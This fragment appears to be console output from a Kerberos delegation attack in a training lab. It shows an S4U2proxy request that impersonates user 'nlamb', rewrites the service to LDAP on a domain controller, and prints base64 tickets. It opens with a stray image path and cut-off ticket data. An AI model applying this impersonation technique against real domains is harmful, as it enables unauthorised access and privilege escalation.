 BydcprwPYAKkSjTupSRN5pnmM22pgw5d8jYMgnpLxHb4iGjJ3zNMqHUMaGnsb0jC2+c1SexhuJt/0dty
Z+4S6qHz52SyBtpNTqejgd8wgdygAwIBAKKB1ASB0X2BzjCBy6CByDCBxTCBwqArMCmgAwIBEqEiBCCk
uAf9r1EW3I39CLjNRWSbo1lBtCpUoytqLI+dQZHc+6ETGxFERVYuQ1lCRVJCT1RJQy5JT6ISMBCgAwIB
CqEJMAcbBW5sYW1iowcDBQBAoQAApREYDzIwMjMwODMwMTk1NTI3WqYRGA8yMDIzMDgzMTAyMTkzNVqn
ERgPMjAyMzA5MDYxNjE5MzVaqBMbEURFVi5DWUJFUkJPVElDLklPqRMwEaADAgEBoQowCBsGU1FMLTIk
[*] Impersonating user 'nlamb' to target SPN 'cifs/dc-2.dev.cyberbotic.io'
[*]   Final ticket will be for the alternate service 'ldap'
[*] Building S4U2proxy request for service: 'cifs/dc-2.dev.cyberbotic.io'
[*] Using domain controller: dc-2.dev.cyberbotic.io (10.10.122.10)
[*] Sending S4U2proxy request to domain controller 10.10.122.10:88
[+] S4U2proxy success!
[*] Substituting alternative service name 'ldap'
[*] base64(ticket.kirbi) for SPN 'ldap/dc-2.dev.cyberbotic.io':
doIGaDCCBmSgAwIBBaEDAgEWooIFbjCCBWphggVmMIIFYqADAgEFoRMbEURFVi5DWUJFUkJPVElDLklP
oikwJ6ADAgECoSAwHhsEbGRhcBsWZGMtMi5kZXYuY3liZXJib3RpYy5pb6OCBRkwggUVoAMCARKhAwIB
BKKCBQcEggUDW4d+g+K0iN7y/Q7lQh1cRVnh53xh5AyZoQF4wJey+gqi9/2QUtL4k2OpWr9P70/FZ0Y5